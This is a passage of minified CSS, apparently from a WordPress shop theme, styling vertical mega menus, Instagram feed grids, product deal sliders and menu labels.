.product-deal-title{display:block;margin:0;margin-bottom:10px;color:#323232;font-size:16px;font-weight:500;line-height:30px}.product-deal-content-rating{position:relative;display:inline-block;margin-bottom:0}.product-deal-content-rating:after,.product-deal-content-rating:before{content:"";position:absolute;top:6px;width:60px;height:1px;background:#ececec}.product-deal-content-rating:before{right:110%}.product-deal-content-rating:after{left:110%}.product-deal-wrapper .product-deal-content-price ins{background:0 0;font-size:16px;color:#04d39f;font-weight:700;margin-left:5px}.theme-dark .product-deal-wrapper{background:#272727}.pgscore_v_menu-header{background:#04d39f;padding:15px 20px;color:#fff;font-size:16px;font-weight:500;text-transform:uppercase}.pgscore_v_menu-header>i{padding-right:15px}.pgscore_v_menu .pgscore_v_menu-main{border:1px solid #e8e8e8;border-top:none}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_brand{display:block;float:none;background:#04d39f;padding:10px 20px;height:auto;text-transform:uppercase;font-weight:600;font-size:16px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_brand .slicknav_brand_icon{margin-right:15px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav{color:inherit;font-size:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li a,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav ul{padding:0;margin:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li{line-height:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li a:hover{background:0 0;border-radius:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li{list-style-type:none;position:relative;z-index:9;border-bottom:1px solid #efefef}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu{position:initial}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown{position:relative}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li:last-child{border-bottom:none}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a{display:block;padding:10px 20px;margin:0;font-size:14px;color:#969696;font-weight:500;line-height:30px;position:relative;border-radius:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a a{color:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a i{margin:0;padding-right:5px;width:26px;text-align:left;font-size:16px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a:hover{background:rgba(0,0,0,.03);color:#04d39f;border-radius:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a:hover a{background:0 0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .slicknav_arrow{display:none}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li .sub-menu{background-color:#fff;border:1px solid #ddd;padding:8px 0;margin:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs-menu-item-dropdown>.pgs_menu_nav-sublist-dropdown li>.pgs_menu-sublist .pgs-mega-sub-menu{background-color:#fff}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>.sub-menu li>a:hover,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>.sub-menu li>a:hover a{background:0 0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu li{list-style-type:none;position:relative;padding:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu li .slicknav_arrow{right:0;top:0;width:30px;height:36px;line-height:36px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu>li>a{display:block;color:#969696;padding:6px 17px;font-size:14px;line-height:24px;position:relative;margin:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu li a a{padding:0;color:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu li:hover>a{color:#04d39f}.row-background-dark .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li{border-bottom-color:rgba(255,255,255,.2)}.row-background-dark .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a{color:#fff}.row-background-dark .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li>a:hover{background:rgba(0,0,0,.05)}.pgscore_v_menu .pgscore_v_menu-headersss,.pgscore_v_menu .pgscore_v_menu-main .pgscore_v_menu__menu_wrap{display:none}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-shortcode_v_menu>li.mega-menu-item{display:block}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-shortcode_v_menu>li.mega-menu-item:last-child>a{border-bottom:none}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-shortcode_v_menu>li.mega-menu-item>a i{margin:0;padding-right:8px;width:27px;text-align:left}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-shortcode_v_menu>li.mega-menu-item>a.mega-menu-link:after{position:absolute;right:15px}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-shortcode_v_menu>li.mega-menu-item>.mega-sub-menu{left:100%;top:0}.pgscore_v_menu-main #mega-menu-wrap-shortcode_v_menu #mega-menu-categories_menu>li.mega-menu-megamenu{position:static}.row-background-dark .pgscore_v_menu-main .menu>li{border-bottom-color:rgba(255,255,255,.2)}.row-background-dark .pgscore_v_menu-main .menu>li>a{color:#fff}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.sub-menu{display:block!important;padding:0;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translateY(15px) translateZ(0);-moz-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li:hover>.sub-menu{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.sub-menu li.menu-item-has-children>a:before,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.menu-item-has-children>a:before{content:"\f105";position:absolute;right:15px;top:50%;font-family:'Font Awesome 5 Free';font-weight:900;font-size:16px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.pgs-menu-html-block>.container,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.pgs_menu_nav-sublist-dropdown .container{padding:0;max-width:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.pgs_menu_nav-sublist-dropdown .pgs-mega-sub-menu{left:auto;position:relative;display:block;padding:10px 0;margin:0;border:none;background-color:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.pgs_menu_nav-sublist-dropdown .pgs-mega-sub-menu .pgs_menu-sublist{position:absolute;left:100%;top:15px;border:1px solid #e8e8e8;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li>.pgs_menu_nav-sublist-dropdown .pgs-mega-sub-menu li:hover>.pgs_menu-sublist{top:0;opacity:1;visibility:visible;pointer-events:visible;pointer-events:unset}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu>li>i{position:absolute;left:20px;top:10px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li .sub-menu>li>i+a{padding-left:45px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu{display:flex;flex-wrap:wrap;background:0 0;padding:20px 5px;padding-bottom:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-2>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-3>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-4>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-5>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-6>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li{max-width:100%;border-right:1px solid rgba(142,142,142,.25);padding-left:25px;padding-right:25px;margin-top:0;margin-bottom:25px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-2>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(2n),.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-3>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(3n),.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-4>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(4n),.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-5>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(5n),.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.columns-6>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:nth-child(6n),.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li:last-child{border-right:none;padding-right:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li>a{font-weight:700;color:#323232;line-height:22px;padding:0;text-transform:uppercase;margin-bottom:5px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li>i+a{padding-left:35px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container .sub-menu>li>i{position:absolute;left:0;top:5px;width:22px;font-size:15px;text-align:center;line-height:16px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .container>.sub-menu>li>i{left:25px;font-size:18px;color:#323232}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu>.pgs_menu_nav-sublist-dropdown .pgs-mega-sub-menu .pgs_menu-sublist{position:relative;left:auto;top:auto;opacity:1;visibility:visible;border:none}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu li.menu-item-has-children>a:before{content:normal}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .pgs_menu_nav-sublist-dropdown .pgs_menu-sublist>.pgs-mega-sub-menu{padding:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav li.pgs-menu-item-mega-menu .widget_archive ul li,.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav li.pgs-menu-item-mega-menu .widget_categories ul li,.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav li.pgs-menu-item-mega-menu .widget_meta ul li,.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav li.pgs-menu-item-mega-menu .widget_pages ul li{padding-left:15px;position:relative;line-height:28px;margin-top:0;margin-bottom:10px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .widget_tag_cloud .tagcloud a.tag-cloud-link,.site-header .pgs_megamenu-enable>li.pgs-menu-item-mega-menu .widget_tag_cloud .tagcloud a.tag-cloud-link{padding:0 12px;margin-bottom:0;margin-top:8px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .widget_nav_menu ul ul.sub-menu,.site-header .pgs_megamenu-enable>li.pgs-menu-item-mega-menu .widget_nav_menu ul ul.sub-menu{padding:0;padding-left:15px!important;position:relative;left:auto;opacity:1;visibility:visible;background-color:inherit;border:none;margin:0;min-width:auto;transform:inherit}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .sub-menu>li{position:relative;margin:8px 0;line-height:26px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .sub-menu>li>a{display:inline-block;padding:0}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu .sub-menu>li>i+a{padding-left:35px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-open-on-click:hover>.sub-menu,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-open-on-click>.sub-menu{opacity:0;z-index:-1;visibility:hidden;-webkit-transform:translateY(15px) translateZ(0);-moz-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-open-on-click.pgs-menu-item-clicked>.sub-menu{opacity:1;z-index:9;transform:none;visibility:visible;pointer-events:visible;pointer-events:unset}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.menu-item-with-block.pgs-menu-item-color-scheme-dark>.pgs-menu-html-block,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark .pgs_menu_nav-sublist-dropdown,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown li>.pgs_menu-sublist .pgs-mega-sub-menu,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown{background-color:#212121}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .pgscore_menu_list_wrapper .pgscore_menu_list-title,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .pgscore_menu_list-title,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .pgscore_menu_list-title{color:#fff}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>a,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>i,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>a,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>i{color:#d2d2d2}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li>.menu_item_link:hover,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>a:hover,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .sub-menu>li>a:hover{color:#04d39f}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget .widget-title,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget_rss ul li .rss-date,.site-header .pgs_megamenu-enable>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark .widget_rss ul li .rss-date{color:#fff}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget a,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav>li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark>.pgs_menu_nav-sublist-dropdown .widget .sub-menu>li>a,.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget,.site-header .pgs_megamenu-enable>li.pgs-menu-item-color-scheme-dark .widget{color:#d2d2d2}.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget_recent_entries .recent-post,.site-header .pgs_megamenu-enable>li.pgs-menu-item-color-scheme-dark .widget_recent_entries .recent-post{border-bottom-color:rgba(142,142,142,.25)}.pgscore_v_menu .pgscore_v_menu-main .slicknav_nav>li.pgs-menu-item-color-scheme-dark .widget_tag_cloud .tagcloud a.tag-cloud-link,.site-header .pgs_megamenu-enable>li.pgs-menu-item-color-scheme-dark .widget_tag_cloud .tagcloud a.tag-cloud-link{border-color:rgba(142,142,142,.25)}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.hot-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.new-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.popular-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.sale-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li[class*=pgs_menu-label-] .text-label{background:#ffba03;color:#fff;font-size:9px;font-weight:600;font-style:normal;text-transform:uppercase;padding:2px 5px;line-height:16px;margin-left:5px;border-radius:2px;position:relative;top:-2px}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.new-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs_menu-label-orange>a.text-label{background:#ffba03}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.hot-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs_menu-label-red>a .text-label{background:#ff605f}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.sale-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs_menu-label-green>a .text-label{background:#97d041}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.popular-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs_menu-label-blue>a .text-label{background:#5279b3}.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li i.black-label,.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav li.pgs_menu-label-black>a .text-label{background:#323232}.pgscore_instagram_wrapper .instagram-title{display:inline-block}.pgscore_instagram_wrapper .instagram-title h3{text-transform:uppercase;font-weight:600;margin:2px 0}.pgscore_instagram_wrapper .instagram-heading{display:inline-block;width:100%;margin-bottom:25px}.pgscore_instagram_wrapper .instagram-button{display:inline-block;float:right}.pgscore_instagram_wrapper .instagram-button i{padding-right:5px}.pgscore_instagram_wrapper ul{padding:0;display:inline-block;width:100%}.pgscore_instagram_wrapper ul li{list-style-type:none;float:left;width:20%}.pgscore_instagram_wrapper ul li a img{width:100%}.insta_v2_list_type--grid .insta_v2_items>.row{margin-left:0;margin-right:0}.insta_v2_list_type--grid .insta_v2_items>.row>[class*=col]{padding-left:0;padding-right:0}.insta_v2_item{position:relative}.insta_v2_item .insta_v2_item--content:after{background-color:#000;content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.insta_v2_item:hover .insta_v2_item--content::after{opacity:.5}.insta_v2_list_type--grid .insta_v2_item--content img{width:100%}.insta_v2_item .insta_v2_item--meta{position:absolute;top:50%;opacity:0;width:100%;text-align:center;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;margin-top:5px}.insta_v2_item:hover .insta_v2_item--meta{opacity:1;margin-top:0}.insta_v2_item .insta_v2_item--meta .insta_v2_item--meta_items{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.insta_v2_item .insta_v2_item--meta_item{display:inline-block;color:#fff;margin:0 6px;font-size:15px;font-weight:600}.insta_v2_item .insta_v2_item--meta_item .insta_v2_item--meta_item_comments_icon,.insta_v2_item .insta_v2_item--meta_item .insta_v2_item--meta_item_likes_icon{padding-right:5px}.insta_v2_style--hover-border .insta_v2_item--content:before{content:"";border:1px solid rgba(255,255,255,.6);position:absolute;left:0;top:0;width:80%;height:80%;margin:10%;opacity:0;z-index:9;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.insta_v2_style--hover-border .insta_v2_item:hover .insta_v2_item--content:before{width:90%;height:90%;margin:5%;opacity:1}.pgscore_instagram_v2_wrapper .insta_v2_header{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.pgscore_instagram_v2_wrapper .insta_v2_header--title{-webkit-box-flex:0;-ms-box-flex:0 0 auto;flex:1 1 auto;margin-right:10px}.pgscore_instagram_v2_wrapper .insta_v2_header--button{margin-left:auto;-webkit-flex:0 0 132px;-ms-flex:0 0 132px;flex:0 0 132px}.pgscore_instagram_v2_wrapper .insta_v2_header--button a{line-height:24px;padding:8px 18px 8px 35px;position:relative}.pgscore_instagram_v2_wrapper .insta_v2_title{text-transform:uppercase;font-weight:600;margin-bottom:0}.pgscore_instagram_v2_wrapper .insta_v2_header--button i{position:absolute;top:50%;margin-top:-6px;left:18px}.insta_v3_list_type--grid .insta_v3_items>.row{margin-left:0;margin-right:0}.insta_v3_list_type--grid .insta_v3_items>.row>[class*=col]{padding-left:0;padding-right:0}.insta_v3_item{position:relative}.insta_v3_item .insta_v3_item--content:after{background-color:#000;content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.insta_v3_item:hover .insta_v3_item--content::after{opacity:.5}.insta_v3_list_type--grid .insta_v3_item--content img{width:100%}.insta_v3_item .insta_v3_item--meta{position:absolute;top:50%;opacity:0;width:100%;text-align:center;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;margin-top:5px}.insta_v3_item:hover .insta_v3_item--meta{opacity:1;margin-top:0}.insta_v3_item .insta_v3_item--meta .insta_v3_item--meta_items{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.insta_v3_item .insta_v3_item--meta_item{display:inline-block;color:#fff;margin:0 6px;font-size:15px;font-weight:600}.insta_v3_item .insta_v3_item--meta_item .insta_v3_item--meta_item_comments_icon,.insta_v3_item .insta_v3_item--meta_item .insta_v3_item--meta_item_likes_icon{padding-right:5px}.insta_v3_style--hover-border .insta_v3_item--content:before{content:"";border:1px solid rgba(255,255,255,.6);position:absolute;left:0;top:0;width:80%;height:80%;margin:10%;opacity:0;z-index:9;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.insta_v3_style--hover-border .insta_v3_item:hover .insta_v3_item--content:before{width:90%;height:90%;margin:5%;opacity:1}.pgscore_instagram_v3_wrapper .insta_v3_header{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.pgscore_instagram_v3_wrapper .insta_v3_header--title{-webkit-box-flex:0;-ms-box-flex:0 0 auto;flex:1 1 auto;margin-right:10px}.pgscore_instagram_v3_wrapper .insta_v3_header--button{margin-left:auto;-webkit-flex:0 0 132px;-ms-flex:0 0 132px;flex:0 0 132px}.pgscore_instagram_v3_wrapper .insta_v3_header--button a{line-height:24px;padding:8px 18px 8px 35px;position:relative}.pgscore_instagram_v3_wrapper .insta_v3_title{text-transform:uppercase;font-weight:600;margin-bottom:0}.pgscore_instagram_v3_wrapper .insta_v3_header--button i{position:absolute;top:50%;margin-top:-6px;left:18px}.product-deals-wrapper .product-deals-content-wrapper{height:100%;padding:25px 25px 80px 25px;position:relative;z-index:1}.product-deals-wrapper .product-deals-content-bg_style-none{padding:0}.product-deals-wrapper .product-deals-content-wrapper .product-deals-content-wrapper-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.product-deals-wrapper .product-deals-content-wrapper .product-deals-title h2{font-size:34px;line-height:42px;font-weight:700}.product-deals-wrapper .product-deals-description{margin-bottom:10px}.product-deals-wrapper .product-deals-link a{font-weight:600;text-decoration:underline}.product-deals-wrapper .product-deals-description+.product-deals-link{margin-top:15px}.product-deals-content-wrapper .product-deals-control{position:absolute;left:0;bottom:5px;width:100%;padding:0 25px 20px}.product-deals-content-wrapper .product-deals-nav>div{width:40px;height:40px;background:#fff;border-radius:50px;display:inline-block;text-align:center;color:#969696;line-height:48px;cursor:pointer;margin-right:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.07);-moz-box-shadow:0 3px 5px rgba(0,0,0,.07);box-shadow:0 3px 5px rgba(0,0,0,.07)}.product-deals-content-bg_style-none .product-deals-control{padding:0}.product-deals-content-wrapper .intro-link-alignment-left .product-deals-link{float:left;margin-top:8px}.product-deals-content-wrapper .intro-link-alignment-left .product-deals-nav{float:right}.product-deals-content-wrapper .intro-link-alignment-right .product-deals-link{float:right;margin-top:8px}.product-deals-content-wrapper .intro-link-alignment-right .product-deals-nav{float:left}.product-deals-items-column .product-deals-item{display:table;width:100%;margin-bottom:20px;border:1px solid #e8e8e8;min-height:140px}.row-background-dark .product-deals-items-column .product-deals-item{border-color:1px solid rgba(255,255,255,.3)}.product-deals-items-column .product-deals-item:last-child{margin-bottom:0}.product-deals-item-left{display:table-cell;width:35%;background-color:#fff;vertical-align:middle}.product-deals-item-right{display:table-cell;vertical-align:middle;padding:10px 12px;background-color:#fff}.product-deal-content .product-deal-title{display:block;margin:0;margin-bottom:5px;color:#323232;font-size:14px;font-weight:400;line-height:20px}.product-deal-content .product-deal-title a{color:#323232}.product-deal-content .product-deal-title a:hover{color:#04d39f}.product-deal-content .product-deal-content-rating 